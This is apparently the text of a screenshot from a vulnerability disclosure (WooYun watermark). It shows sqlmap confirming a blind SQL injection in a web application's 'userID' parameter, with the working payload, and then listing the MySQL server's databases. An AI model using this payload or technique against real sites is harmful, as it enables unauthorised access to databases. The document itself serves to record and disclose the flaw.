 管理员: C:\Windows\system32\cmd.exe
[19:08:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userID=1%' AND 6931=6931 AND '%'='
---
[19:08:33] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[19:08:33] [INFO] fetching database names
[19:08:33] [INFO] fetching number of databases
[19:08:33] [INFO] resumed: 4
[19:08:33] [INFO] resumed: information_schema
[19:08:33] [INFO] resumed: mysql
[19:08:33] [INFO] resumed: mysql3235
[19:08:33] [INFO] resumed: temp
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
www.wooyun.org